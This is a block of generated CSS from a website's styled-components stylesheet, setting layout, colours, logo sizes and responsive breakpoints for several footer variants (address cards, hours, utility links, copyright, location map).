.gyPtdJ div h3{margin-bottom:var(--sc-spacing-3,10px);}/*!sc*/
.gyPtdJ ul li p{color:var(--sc-footer--primary-color,var(--sc-footer--text-color-dark,#333333));margin-bottom:0;}/*!sc*/
.gyPtdJ .left{margin-right:var(--sc-spacing-6,32px);}/*!sc*/
.gyPtdJ .primaryLinks{color:var(--sc-footer--primary-links-color,var(--sc-footer--text-color-dark,#333333));padding:var(--sc-spacing-3,10px) 0;}/*!sc*/
.gyPtdJ .primaryLinks li{margin-bottom:var(--sc-footer--primary-link-margin-bottom,var(--sc-spacing-5,25px));}/*!sc*/
.gyPtdJ .primaryLinks .primary-link-anchor{color:var(--sc-footer--primary-links-color,var(--sc-footer--text-color-dark,#333333));-webkit-text-decoration:none;text-decoration:none;}/*!sc*/
.gyPtdJ .primaryLinks .primary-link-anchor:hover{color:var(--sc-footer--primary-links-color-hover,var(--sc-footer--text-color-dark,#333333));-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.gyPtdJ .copyright{padding:var(--sc-spacing-3,10px);}/*!sc*/
.gyPtdJ .utilityLinks{padding:var(--sc-spacing-3,10px);}/*!sc*/
.gyPtdJ .utilityLinks li{margin-bottom:var(--sc-spacing-5,24px);}/*!sc*/
@media (min-width:1024px){.gyPtdJ .utilityLinks li{margin-bottom:0;}}/*!sc*/
@media (min-width:1366px){.gyPtdJ .utilityLinks li{margin-bottom:var(--sc-spacing-5,24px);}}/*!sc*/
@media (max-width:767px){.gyPtdJ .utilityLinks li{margin-bottom:var(--sc-spacing-5,24px);}}/*!sc*/
.gyPtdJ .utilityLinks a{padding-left:0;color:var(--sc-footer--text-color,var(--sc-footer--text-color-dark,#333333));-webkit-text-decoration:none;text-decoration:none;}/*!sc*/
.gyPtdJ .utilityLinks a:hover{color:var(--sc-footer--primary-links-color-hover,var(--sc-footer--text-color-dark,#333333));-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
@media (min-width:1023px){.gyPtdJ .utilityLinks ul{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}.gyPtdJ .utilityLinks li{margin-right:var(--sc-spacing-4,22px);}}/*!sc*/
.gyPtdJ .contactCard a{color:var(--sc-footer--primary-color,var(--sc-footer--text-color-dark,#333333));}/*!sc*/
.gyPtdJ .contactCard a:hover{color:var(--sc-footer--primary-links-color-hover,var(--sc-footer--text-color-dark,#333333));-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.gyPtdJ .line-separator{height:1px;background-color:var(--sc-footer--seperator-color,#eaeaea);opacity:0.4;margin:var(--sc-spacing-4,20px) 0;}/*!sc*/
@media (min-width:1024px){.gyPtdJ.variation-a .copyright-mobile-display,.gyPtdJ.multi-location-footer .copyright-mobile-display{display:none;}}/*!sc*/
@media (max-width:1023px){.gyPtdJ.variation-a .copyright-desktop-display,.gyPtdJ.multi-location-footer .copyright-desktop-display{display:none;}}/*!sc*/
.gyPtdJ.variation-a .miniFooterCTA{margin-bottom:var(--sc-spacing-4,20px);}/*!sc*/
.gyPtdJ.variation-a .hoursText{margin-top:0;}/*!sc*/
.gyPtdJ.variation-a .logo-social-container{max-width:306px;}/*!sc*/
.gyPtdJ.variation-a .businessLogo{margin:var(--sc-spacing-3,10px) 0;height:52px;width:144px;}/*!sc*/
@media (min-width:1366px){.gyPtdJ.variation-a .businessLogo{height:78px;width:198px;}}/*!sc*/
@media (min-width:1600px){.gyPtdJ.variation-a .businessLogo{height:92px;width:232px;}}/*!sc*/
@media (max-width:1023px){.gyPtdJ.variation-a .businessLogo{margin-left:var(--sc-spacing-3,10px);}}/*!sc*/
@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.gyPtdJ.variation-a .businessLogo{display:-ms-flexbox;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}}/*!sc*/
.gyPtdJ.variation-a .footer-logo{height:52px;width:144px;object-fit:contain;}/*!sc*/
@media (min-width:1366px){.gyPtdJ.variation-a .footer-logo{height:78px;width:198px;}}/*!sc*/
@media (min-width:1600px){.gyPtdJ.variation-a .footer-logo{height:92px;width:232px;}}/*!sc*/
@media (max-width:1600px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.gyPtdJ.variation-a .footer-logo{height:auto;width:auto;max-height:78px;max-width:198px;padding-right:var(--sc-spacing-3,15px);}}/*!sc*/
@media (min-width:1600px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.gyPtdJ.variation-a .footer-logo{height:auto;width:auto;max-height:92px;max-width:232px;padding-right:var(--sc-spacing-3,15px);}}/*!sc*/
.gyPtdJ.variation-a .locationMap{padding:var(--sc-spacing-3,10px);}/*!sc*/
.gyPtdJ.variation-a .locationMap a{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}/*!sc*/
.gyPtdJ.variation-a .locationMap .image-container{width:280px;height:273px;}/*!sc*/
@media (min-width:768px){.gyPtdJ.variation-a .locationMap .image-container{width:280px;height:273px;}}/*!sc*/
@media (min-width:1024px){.gyPtdJ.variation-a .locationMap .image-container{width:167px;height:162px;}}/*!sc*/
@media (min-width:1600px){.gyPtdJ.variation-a .locationMap .image-container{width:218px;height:193px;}}/*!sc*/
.gyPtdJ.variation-a .primaryLinks{padding:var(--sc-spacing-3,10px);}/*!sc*/
.gyPtdJ.variation-a .bottomLinks{padding:0;}/*!sc*/
.gyPtdJ.variation-a .linksRow{margin:0;}/*!sc*/
@media (min-width:1024px){.gyPtdJ.variation-a .utilityLinks{padding:var(--sc-spacing-3,10px) 0 0;}.gyPtdJ.variation-a .utilityLinks li{margin-bottom:0;}@media (max-width:767px){.gyPtdJ.variation-a .utilityLinks li{margin-bottom:var(--sc-spacing-5,24px);}}}/*!sc*/
@media (min-width:1366px){.gyPtdJ.variation-a .utilityLinks{padding:var(--sc-spacing-3,10px);display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}}/*!sc*/
.gyPtdJ.variation-a .line-separator{height:1px;background-color:var(--sc-footer--seperator-color,#eaeaea);opacity:0.4;margin:var(--sc-spacing-4,20px) 0;}/*!sc*/
.gyPtdJ.variation-a .addressCard{color:var(--sc-footer--address-color,var(--sc-footer--text-color-dark,#333333));padding:var(--sc-spacing-3,10px);}/*!sc*/
.gyPtdJ.variation-a .addressCard .address-block{margin-bottom:var(--sc-spacing-4,20px);}/*!sc*/
.gyPtdJ.variation-a .addressCard h3,.gyPtdJ.variation-a .addressCard p,.gyPtdJ.variation-a .addressCard address,.gyPtdJ.variation-a .addressCard .address-block,.gyPtdJ.variation-a .addressCard a{color:var(--sc-footer--address-color,var(--sc-footer--text-color-dark,#333333));}/*!sc*/
.gyPtdJ.variation-a .addressCard a:hover,.gyPtdJ.variation-a .addressCard a:hover *{color:var(--sc-footer--primary-links-color-hover,var(--sc-footer--text-color-dark,#333333));-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.gyPtdJ.variation-a .hoursOfOperation{color:var(--sc-footer--operation-hours-color,var(--sc-footer--text-color-dark,#333333));padding:var(--sc-spacing-3,10px);}/*!sc*/
.gyPtdJ.variation-a .hoursOfOperation .tabs-wrap{display:none;}/*!sc*/
.gyPtdJ.variation-a .hoursOfOperation h3,.gyPtdJ.variation-a .hoursOfOperation p{color:var(--sc-footer--operation-hours-color,var(--sc-footer--text-color-dark,#333333));}/*!sc*/
.gyPtdJ.variation-a .copyright{padding:var(--sc-spacing-3,10px) 0;font-size:var(--sc-font-size-h5,13px);}/*!sc*/
.gyPtdJ.variation-a .copyright .heading_five{color:var(--sc-footer--text-color,var(--sc-footer--text-color-dark,#333333));}/*!sc*/
@media (max-width:1023px){.gyPtdJ.variation-a .copyright{margin-bottom:var(--sc-spacing-5,25px);}.gyPtdJ.variation-a .copyright .heading-5{margin-left:var(--sc-spacing-3,10px);}}/*!sc*/
.gyPtdJ.variation-a .social-icons{text-align:center;}/*!sc*/
@media (min-width:1023px){.gyPtdJ.variation-a .social-icons{text-align:right;}}/*!sc*/
.gyPtdJ.multi-location-footer .bottomLinks{padding:0;}/*!sc*/
.gyPtdJ.multi-location-footer .linksRow{margin:0;}/*!sc*/
.gyPtdJ.multi-location-footer .primaryLinksList{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}/*!sc*/
.gyPtdJ.multi-location-footer .primaryLinksList li{margin-bottom:0px;margin-right:var(--sc-spacing-5,25px);}/*!sc*/
@media (max-width:1023px){.gyPtdJ.multi-location-footer .primaryLinksList li{margin-bottom:var(--sc-spacing-5,25px);margin-right:0px;}}/*!sc*/
@media (min-width:1024px){.gyPtdJ.multi-location-footer .utilityLinks{padding:var(--sc-spacing-3,10px);display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}}/*!sc*/
@media (max-width:767px){.gyPtdJ.multi-location-footer .utilityLinks li{margin-bottom:var(--sc-spacing-5,24px);}}/*!sc*/
.gyPtdJ.multi-location-footer .copyright{padding:var(--sc-spacing-3,10px) 0;font-size:var(--sc-font-size-h5,13px);}/*!sc*/
.gyPtdJ.multi-location-footer .copyright .heading_five{color:var(--sc-footer--text-color,var(--sc-footer--text-color-dark,#333333));}/*!sc*/
@media (max-width:1023px){.gyPtdJ.multi-location-footer .copyright{margin-bottom:var(--sc-spacing-5,25px);}.gyPtdJ.multi-location-footer .copyright .heading-5{margin-left:var(--sc-spacing-3,10px);}}/*!sc*/
.gyPtdJ.multi-location-footer .social-icons{text-align:center;}/*!sc*/
@media (min-width:1023px){.gyPtdJ.multi-location-footer .social-icons{text-align:right;}}/*!sc*/
.gyPtdJ.multi-location-footer .businessLogo{margin:var(--sc-spacing-3,10px) 0;height:auto;width:144px;min-width:144px;}/*!sc*/
@media (min-width:1366px){.gyPtdJ.multi-location-footer .businessLogo{height:78px;min-width:198px;}}/*!sc*/
@media (min-width:1600px){.gyPtdJ.multi-location-footer .businessLogo{height:92px;min-width:232px;}}/*!sc*/
@media (max-width:1023px){.gyPtdJ.multi-location-footer .businessLogo{margin-left:var(--sc-spacing-3,10px);}}/*!sc*/
@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.gyPtdJ.multi-location-footer .miniFooterLogoWrapper .footer-logo{position:relative !important;margin-top:var(--sc-spacing-2,7px) !important;margin-left:0 !important;height:100% !important;width:auto !important;max-height:78px !important;max-width:198px !important;}}/*!sc*/
@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.gyPtdJ.multi-location-footer .miniFooterLogoWrapper{height:auto;width:100%;max-height:78px;max-width:198px;overflow:visible !important;}}/*!sc*/
@media (max-width:767px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.gyPtdJ.multi-location-footer .miniFooterCTA{margin-top:50px !important;}}/*!sc*/
.gyPtdJ.multi-location-footer .footer-logo{height:auto;width:144px;object-fit:contain;max-height:117px;}/*!sc*/
@media (min-width:1366px){.gyPtdJ.multi-location-footer .footer-logo{height:78px;width:198px;}}/*!sc*/
@media (min-width:1600px){.gyPtdJ.multi-location-footer .footer-logo{height:92px;width:198px;}}/*!sc*/
@media (max-width:1600px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.gyPtdJ.multi-location-footer .footer-logo{height:auto;width:auto;max-height:78px;max-width:198px;padding-right:15px;}}/*!sc*/
@media (min-width:1600px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.gyPtdJ.multi-location-footer .footer-logo{height:auto;width:auto;max-height:92px;max-width:198px;padding-right:var(--sc-spacing-3,15px);}}/*!sc*/
.gyPtdJ.multi-location-footer .row{margin:0px auto;}/*!sc*/
@media (max-width:1023px){.gyPtdJ.multi-location-footer .row{-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;}.gyPtdJ.multi-location-footer .row > div{margin:var(--sc-spacing-3,10px) 0;}.gyPtdJ.multi-location-footer .row .businessLogo{margin-bottom:var(--sc-spacing-5,25px);}.gyPtdJ.multi-location-footer .row .businessLogo a{width:100%;}.gyPtdJ.multi-location-footer .row .primaryLinksList{display:unset;}}/*!sc*/
@media (max-width:1023px){.gyPtdJ.multi-location-footer .primaryLinks{-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}.gyPtdJ.multi-location-footer .primaryLinks .primaryLinksList li{-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}.gyPtdJ.multi-location-footer .bottomLinks{-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}.gyPtdJ.multi-location-footer .bottomLinks .copyright{text-align:center;-webkit-order:3;-ms-flex-order:3;order:3;}.gyPtdJ.multi-location-footer .bottomLinks .utilityLinks{-webkit-order:1;-ms-flex-order:1;order:1;}.gyPtdJ.multi-location-footer .bottomLinks .utilityLinks ul li{-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}@media (max-width:767px){.gyPtdJ.multi-location-footer .bottomLinks .utilityLinks ul li{margin-bottom:var(--sc-spacing-5,24px);}}.gyPtdJ.multi-location-footer .bottomLinks .social-icons{-webkit-order:2;-ms-flex-order:2;order:2;}}/*!sc*/
.gyPtdJ .heading_five{color:var(--sc-footer--text-color,var(--sc-footer--text-color-dark,#333333));}/*!sc*/
.gyPtdJ.variation-b .miniFooterCTA{margin-bottom:var(--sc-spacing-4,20px);}/*!sc*/
.gyPtdJ.variation-b .hoursText{margin-top:var(--sc-spacing-3,10px);}/*!sc*/
.gyPtdJ.variation-b .businessLogo{margin:var(--sc-spacing-3,10px) 0 var(--sc-spacing-4,20px);height:68px;width:160px;}/*!sc*/
@media (min-width:1366px){.gyPtdJ.variation-b .businessLogo{height:62px;width:142px;}}/*!sc*/
@media (min-width:1600px){.gyPtdJ.variation-b .businessLogo{height:132px;width:306px;}}/*!sc*/
@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.gyPtdJ.variation-b .businessLogo{display:-ms-flexbox;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}}/*!sc*/
.gyPtdJ.variation-b .footer-logo{height:68px;width:160px;object-fit:contain;}/*!sc*/
@media (min-width:1366px){.gyPtdJ.variation-b .footer-logo{height:62px;width:142px;}}/*!sc*/
@media (min-width:1600px){.gyPtdJ.variation-b .footer-logo{height:132px;width:306px;}}/*!sc*/
@media (max-width:1600px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.gyPtdJ.variation-b .footer-logo{height:auto;width:auto;max-height:62px;max-width:142px;padding-right:var(--sc-spacing-3,15px);}}/*!sc*/
@media (min-width:1600px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.gyPtdJ.variation-b .footer-logo{height:auto;width:auto;max-height:132px;max-width:306px;padding-right:var(--sc-spacing-3,15px);}}/*!sc*/
.gyPtdJ.variation-b .logo-social-container{margin:0;max-width:232px;}/*!sc*/
.gyPtdJ.variation-b .map-address-container .row{margin:0;}/*!sc*/
@media (min-width:1023px){.gyPtdJ.variation-b .map-address-container{padding-right:66px;}}/*!sc*/
.gyPtdJ.variation-b .primaryLinks{padding:var(--sc-spacing-3,14px) 0 0;}/*!sc*/
.gyPtdJ.variation-b .locationMap{padding:var(--sc-spacing-5,30px) 0;}/*!sc*/
.gyPtdJ.variation-b .locationMap img{margin:0;width:280px;}/*!sc*/
@media (min-width:768px){.gyPtdJ.variation-b .locationMap img{width:226px;}}/*!sc*/
@media (min-width:1024px){.gyPtdJ.variation-b .locationMap img{width:226px;}}/*!sc*/
@media (min-width:1366px){.gyPtdJ.variation-b .locationMap img{width:218px;}}/*!sc*/
.gyPtdJ.variation-b .copyright{padding:var(--sc-spacing-4,20px) 0;}/*!sc*/
.gyPtdJ.variation-b .copyright.name{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;text-align:center;}/*!sc*/
@media (min-width:1024px){.gyPtdJ.variation-b .copyright.name{-webkit-box-pack:initial;-webkit-justify-content:initial;-ms-flex-pack:initial;justify-content:initial;text-align:left;}}/*!sc*/
@media (max-width:1023px){.gyPtdJ.variation-b .copyright.name{-webkit-order:2;-ms-flex-order:2;order:2;}}/*!sc*/
.gyPtdJ.variation-b .copyright .heading-5{color:var(--sc-footer--text-color,var(--sc-footer--text-color-dark,#333333));}/*!sc*/
@media (min-width:1024px){.gyPtdJ.variation-b .copyright{padding-right:var(--sc-spacing-4,20px);padding-bottom:0;}}/*!sc*/
.gyPtdJ.variation-b .addressCard{color:var(--sc-footer--address-color,var(--sc-footer--text-color-dark,#333333));}/*!sc*/
.gyPtdJ.variation-b .addressCard .address-block{margin-bottom:var(--sc-spacing-4,20px);}/*!sc*/
.gyPtdJ.variation-b .addressCard h3,.gyPtdJ.variation-b .addressCard p,.gyPtdJ.variation-b .addressCard address,.gyPtdJ.variation-b .addressCard .address-block,.gyPtdJ.variation-b .addressCard a{color:var(--sc-footer--address-color,var(--sc-footer--text-color-dark,#333333));}/*!sc*/
.gyPtdJ.variation-b .addressCard a:hover,.gyPtdJ.variation-b .addressCard a:hover *{color:var(--sc-footer--primary-links-color-hover,var(--sc-footer--text-color-dark,#333333));-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
@media (min-width:1024px){.gyPtdJ.variation-b .addressCard{padding:var(--sc-spacing-3,10px) 0;}}/*!sc*/
.gyPtdJ.variation-b .hoursOfOperation{color:var(--sc-footer--operation-hours-color,var(--sc-footer--text-color-dark,#333333));padding:0 0 var(--sc-spacing-3,10px);}/*!sc*/
.gyPtdJ.variation-b .hoursOfOperation .tabs-wrap{display:none;}/*!sc*/
.gyPtdJ.variation-b .hoursOfOperation h3,.gyPtdJ.variation-b .hoursOfOperation p{color:var(--sc-footer--operation-hours-color,var(--sc-footer--text-color-dark,#333333));}/*!sc*/
.gyPtdJ.variation-b .utilityLinks{padding:var(--sc-spacing-4,20px) 0 0;}/*!sc*/
.gyPtdJ.variation-b .utilityLinks a{-webkit-letter-spacing:var(--sc-footer--tertiary-link-letter-spacing,0.28px);-moz-letter-spacing:var(--sc-footer--tertiary-link-letter-spacing,0.28px);-ms-letter-spacing:var(--sc-footer--tertiary-link-letter-spacing,0.28px);letter-spacing:var(--sc-footer--tertiary-link-letter-spacing,0.28px);}/*!sc*/
.gyPtdJ.variation-b .utilityLinks ul{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:100%;}/*!sc*/
.gyPtdJ.variation-b .utilityLinks li{margin-right:var(--sc-spacing-5,24px);}/*!sc*/
@media (min-width:768px){.gyPtdJ.variation-b .utilityLinks li{margin-right:var(--sc-spacing-4,18px);}.gyPtdJ.variation-b .utilityLinks li:last-child{margin-right:0;}}/*!sc*/
@media (min-width:1024px){.gyPtdJ.variation-b .utilityLinks ul{-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end;}}/*!sc*/
@media (min-width:1366px){.gyPtdJ.variation-b .utilityLinks ul{width:75%;-webkit-box-pack:start;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;}.gyPtdJ.variation-b .utilityLinks li{margin-right:var(--sc-spacing-3,14px);}}/*!sc*/
.gyPtdJ.Mini-Footer .businessLogo{margin:var(--sc-spacing-3,10px) 0;height:auto;width:144px;min-width:144px;}/*!sc*/
@media (min-width:1366px){.gyPtdJ.Mini-Footer .businessLogo{height:78px;min-width:198px;}}/*!sc*/
@media (min-width:1600px){.gyPtdJ.Mini-Footer .businessLogo{height:92px;min-width:232px;}}/*!sc*/
@media (max-width:1023px){.gyPtdJ.Mini-Footer .businessLogo{margin-left:var(--sc-spacing-3,10px);}}/*!sc*/
@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.gyPtdJ.Mini-Footer .miniFooterLogoWrapper .footer-logo{position:relative !important;margin-top:var(--sc-spacing-2,7px) !important;margin-left:0 !important;height:100% !important;width:auto !important;max-height:78px !important;max-width:198px !important;}}/*!sc*/
@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.gyPtdJ.Mini-Footer .miniFooterLogoWrapper{height:auto;width:100%;max-height:78px;max-width:198px;overflow:visible !important;}}/*!sc*/
@media (max-width:767px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.gyPtdJ.Mini-Footer .miniFooterCTA{margin-top:var(--sc-spacing-8,50px) !important;}}/*!sc*/
.gyPtdJ.Mini-Footer .footer-logo{height:117px;width:144px;object-fit:contain;max-height:117px;}/*!sc*/
@media (min-width:1023px){.gyPtdJ.Mini-Footer .footer-logo{height:117px;width:144px;}}/*!sc*/
@media (min-width:1366px){.gyPtdJ.Mini-Footer .footer-logo{height:78px;width:198px;}}/*!sc*/
@media (min-width:1600px){.gyPtdJ.Mini-Footer .footer-logo{height:92px;width:198px;}}/*!sc*/
@media (max-width:1600px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.gyPtdJ.Mini-Footer .footer-logo{height:auto;width:auto;max-height:78px;max-width:198px;padding-right:var(--sc-spacing-3,15px);}}/*!sc*/
@media (min-width:1600px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.gyPtdJ.Mini-Footer .footer-logo{height:auto;width:auto;max-height:92px;max-width:198px;padding-right:var(--sc-spacing-3,15px);}}/*!sc*/
@media (min-width:767px) and (max-width:1024px){.gyPtdJ.Mini-Footer .row{-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;}}/*!sc*/
@media (max-width:767px){.gyPtdJ.Mini-Footer .row{-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;}.gyPtdJ.Mini-Footer .row > div{margin:var(--sc-spacing-3,10px) 0;}.gyPtdJ.Mini-Footer .row .businessLogo{-webkit-order:1;-ms-flex-order:1;order:1;}.gyPtdJ.Mini-Footer .row .businessLogo a{width:100%;}.gyPtdJ.Mini-Footer .row .miniFooterCTA{-webkit-order:2;-ms-flex-order:2;order:2;}.gyPtdJ.Mini-Footer .row .utilityLinks{-webkit-order:3;-ms-flex-order:3;order:3;}.gyPtdJ.Mini-Footer .row .socialIcons{-webkit-order:4;-ms-flex-order:4;order:4;}.gyPtdJ.Mini-Footer .row .copyright{-webkit-order:5;-ms-flex-order:5;order:5;}}/*!sc*/
.gyPtdJ.Mini-Footer .utilityLinks li{margin-bottom:0;}/*!sc*/
@media (max-width:767px){.gyPtdJ.Mini-Footer .utilityLinks li{margin-bottom:var(--sc-spacing-5,24px);}}/*!sc*/
@media (max-width:767px){.gyPtdJ.Mini-Footer{margin:auto 15%;}}/*!sc*/
@media (min-width:768px){.gyPtdJ{margin:0 7%;}}/*!sc*/
@media (max-width:320px){.gyPtdJ{margin:0 var(--sc-spacing-4,20px);}}/*!sc*/
@media (min-width:1024px){.gyPtdJ{width:100%;margin:0 auto;}}/*!sc*/
@media (max-width:63.99875em){.gyPtdJ{padding-bottom:60px;}}/*!sc*/
data-styled.g55[id="sc-1nhohxj-0"]{content:"gyPtdJ,"}/*!sc*/
.fgcaLQ{margin:0 var(--sc-spacing-4,20px);color:var(--sc-footer--primary-color,var(--sc-footer--text-color-dark,#333333));}/*!sc*/
.fgcaLQ .contact-details,.fgcaLQ .panel-list,.fgcaLQ .address-block,.fgcaLQ .contactCard{color:var(--sc-footer--address-color,var(--sc-footer--text-color-dark,#333333));}/*!sc*/
.fgcaLQ .contact-details a,.fgcaLQ .panel-list a,.fgcaLQ .address-block a,.fgcaLQ .contactCard a{color:var(--sc-footer--primary-color,var(--sc-footer--text-color-dark,#333333));}/*!sc*/
.fgcaLQ .contact-details a:hover,.fgcaLQ .panel-list a:hover,.fgcaLQ .address-block a:hover,.fgcaLQ .contactCard a:hover,.fgcaLQ .contact-details a:hover *,.fgcaLQ .panel-list a:hover *,.fgcaLQ .address-block a:hover *,.fgcaLQ .contactCard a:hover *{color:var(--sc-footer--primary-color,var(--sc-footer--text-color-dark,#333333));-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.fgcaLQ .message{color:var(--sc-footer--address-color,var(--sc-footer--text-color-dark,#333333));}/*!sc*/
.fgcaLQ .heading_three{margin-top:0;color:var(--sc-footer--primary-color,var(--sc-footer--text-color-dark,#333333));}/*!sc*/
.fgcaLQ div h3{margin-bottom:var(--sc-spacing-3,10px);}/*!sc*/
.fgcaLQ ul li p{color:var(--sc-footer--primary-color,var(--sc-footer--text-color-dark,#333333));margin-bottom:0;}/*!sc*/
.fgcaLQ .left{margin-right:var(--sc-spacing-6,32px);}/*!sc*/
.fgcaLQ .primaryLinks{color:var(--sc-footer--primary-links-color,var(--sc-footer--text-color-dark,#333333));padding:var(--sc-spacing-3,10px) 0;}/*!sc*/
.fgcaLQ .primaryLinks li{margin-bottom:var(--sc-footer--primary-link-margin-bottom,var(--sc-spacing-5,25px));}/*!sc*/
.fgcaLQ .primaryLinks .primary-link-anchor{color:var(--sc-footer--primary-links-color,var(--sc-footer--text-color-dark,#333333));-webkit-text-decoration:none;text-decoration:none;}/*!sc*/
.fgcaLQ .primaryLinks .primary-link-anchor:hover{color:var(--sc-footer--primary-links-color-hover,var(--sc-footer--text-color-dark,#333333));-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.fgcaLQ .copyright{padding:var(--sc-spacing-3,10px);}/*!sc*/
.fgcaLQ .utilityLinks{padding:var(--sc-spacing-3,10px);}/*!sc*/
.fgcaLQ .utilityLinks li{margin-bottom:var(--sc-spacing-5,24px);}/*!sc*/
@media (min-width:1024px){.fgcaLQ .utilityLinks li{margin-bottom:0;}}/*!sc*/
@media (min-width:1366px){.fgcaLQ .utilityLinks li{margin-bottom:var(--sc-spacing-5,24px);}}/*!sc*/
@media (max-width:767px){.fgcaLQ .utilityLinks li{margin-bottom:var(--sc-spacing-5,24px);}}/*!sc*/
.fgcaLQ .utilityLinks a{padding-left:0;color:var(--sc-footer--text-color,var(--sc-footer--text-color-dark,#333333));-webkit-text-decoration:none;text-decoration:none;}/*!sc*/
.fgcaLQ .utilityLinks a:hover{color:var(--sc-footer--primary-links-color-hover,var(--sc-footer--text-color-dark,#333333));-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
@media (min-width:1023px){.fgcaLQ .utilityLinks ul{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}.fgcaLQ .utilityLinks li{margin-right:var(--sc-spacing-4,22px);}}/*!sc*/
.fgcaLQ .contactCard a{color:var(--sc-footer--primary-color,var(--sc-footer--text-color-dark,#333333));}/*!sc*/
.fgcaLQ .contactCard a:hover{color:var(--sc-footer--primary-links-color-hover,var(--sc-footer--text-color-dark,#333333));-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.fgcaLQ .line-separator{height:1px;background-color:var(--sc-footer--seperator-color,#eaeaea);opacity:0.4;margin:var(--sc-spacing-4,20px) 0;}/*!sc*/
@media (min-width:1024px){.fgcaLQ.variation-a .copyright-mobile-display,.fgcaLQ.multi-location-footer .copyright-mobile-display{display:none;}}/*!sc*/
@media (max-width:1023px){.fgcaLQ.variation-a .copyright-desktop-display,.fgcaLQ.multi-location-footer .copyright-desktop-display{display:none;}}/*!sc*/
.fgcaLQ.variation-a .miniFooterCTA{margin-bottom:var(--sc-spacing-4,20px);}/*!sc*/
.fgcaLQ.variation-a .hoursText{margin-top:0;}/*!sc*/
.fgcaLQ.variation-a .logo-social-container{max-width:306px;}/*!sc*/
.fgcaLQ.variation-a .businessLogo{margin:var(--sc-spacing-3,10px) 0;height:52px;width:144px;}/*!sc*/
@media (min-width:1366px){.fgcaLQ.variation-a .businessLogo{height:78px;width:198px;}}/*!sc*/
@media (min-width:1600px){.fgcaLQ.variation-a .businessLogo{height:92px;width:232px;}}/*!sc*/
@media (max-width:1023px){.fgcaLQ.variation-a .businessLogo{margin-left:var(--sc-spacing-3,10px);}}/*!sc*/
@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.fgcaLQ.variation-a .businessLogo{display:-ms-flexbox;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}}/*!sc*/
.fgcaLQ.variation-a .footer-logo{height:52px;width:144px;object-fit:contain;}/*!sc*/
@media (min-width:1366px){.fgcaLQ.variation-a .footer-logo{height:78px;width:198px;}}/*!sc*/
@media (min-width:1600px){.fgcaLQ.variation-a .footer-logo{height:92px;width:232px;}}/*!sc*/
@media (max-width:1600px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.fgcaLQ.variation-a .footer-logo{height:auto;width:auto;max-height:78px;max-width:198px;padding-right:var(--sc-spacing-3,15px);}}/*!sc*/
@media (min-width:1600px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.fgcaLQ.variation-a .footer-logo{height:auto;width:auto;max-height:92px;max-width:232px;padding-right:var(--sc-spacing-3,15px);}}/*!sc*/
.fgcaLQ.variation-a .locationMap{padding:var(--sc-spacing-3,10px);}/*!sc*/
.fgcaLQ.variation-a .locationMap a{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}/*!sc*/
.fgcaLQ.variation-a .locationMap .image-container{width:280px;height:273px;}/*!sc*/
@media (min-width:768px){.fgcaLQ.variation-a .locationMap .image-container{width:280px;height:273px;}}/*!sc*/
@media (min-width:1024px){.fgcaLQ.variation-a .locationMap .image-container{width:167px;height:162px;}}/*!sc*/
@media (min-width:1600px){.fgcaLQ.variation-a .locationMap .image-container{width:218px;height:193px;}}/*!sc*/
